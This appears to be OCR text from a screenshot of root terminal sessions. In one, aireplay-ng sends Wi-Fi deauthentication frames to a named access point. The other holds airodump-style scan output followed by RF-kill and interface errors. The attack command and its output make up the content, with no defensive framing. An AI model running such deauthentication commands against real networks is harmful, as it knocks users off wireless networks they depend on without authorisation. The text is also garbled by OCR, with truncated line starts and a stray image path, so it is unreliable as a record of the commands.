 root@praise: ~
ew Search Terminal Help
e:~# aireplay-ng --deauth 1 -a 06:53:7C:53:31:36 wlan0mon
Waiting for beacon frame (BSSID: 06:53:7C:53:31:36) on channel 1
ttack is more effective when targeting
d wireless client (-c <client's mac>).
Sending DeAuth to broadcast -- BSSID: [06:53:7C:53:31:36]
e:~#
root@praise: ~
File Edit View Search Terminal Help
CH 11 ][ Elapsed: 1 min ][ 2015-12
BSSID PWR RXQ Beacon
06:53:7C:53:31:36 0 30 113
BSSID STATION
read failed: Network is down
ioctl(SIOCSIFFLAGS) failed: Operation not possible due to RF-kill
Can't reopen wlan0mon
root@praise:~#